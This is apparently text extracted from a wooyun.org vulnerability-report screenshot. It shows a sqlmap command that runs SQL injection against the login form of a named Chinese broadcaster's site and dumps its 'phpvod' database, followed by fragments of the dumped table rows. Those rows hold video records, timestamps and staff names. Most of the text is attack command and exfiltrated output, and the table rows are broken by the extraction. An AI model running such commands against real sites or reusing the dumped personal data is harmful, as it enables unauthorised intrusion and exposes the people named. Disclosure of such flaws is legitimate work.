 管理员: sqlmap.py - sqlmap.py -u http://www.sltvs.cn/login.php --forms -D phpvod --dump
9 | 6 | 1440827579 |
| 9721 | 1 | 37 | 68 | 1 | 9721.png
| <blank> | <blank> | 0 | 0.0
| <blank> | 7 | <blank> | 0 | 法治在线 | 20
15 | 法治在线（2015-08-25） | 0
| 1440728060 | 7 | 1440728060 | 0 | 杨鑫 | 商
洛广播电视台 | 201508 | 7 | 0 |
7 | 0 | 1440788719 |
| 9722 | 1 | 8 | 77 | 1 | 9722.jpg
| <blank> | <blank> | 0 | 0.0
| <blank> | 5 | <blank> | 0 | 洛南新闻 | 20
15 | 洛南新闻（2014-08-21） | 0
| 1440745917 | 5 | 1440745917 | 0 | 周丽娜 | 洛
南广播电视台 | 201508 | 5 | 0 |
5 | 0 | 1440789465 |
| 9723 | 1 | 8 | 77 | 1 | 9723.jpg
| <blank> | <blank> | 0 | 0.0
| <blank> | 4 | <blank> | 0 | 洛南新闻 | 20
15 | 洛南新闻（2015-08-24） | 0
| 1440746035 | 4 | 1440746035 | 0 | 周丽娜 | 洛
南广播电视台 | 201508 | 4 | 0 |
4 | 0 | 1440784506 |
| 9724 | 1 | 8 | 77 | 1 | 9724.jpg
| <blank> | <blank> | 0 | 0.0
| <blank> | 4 | <blank> | 0 | 洛南新闻 | 20
www.wooyun.org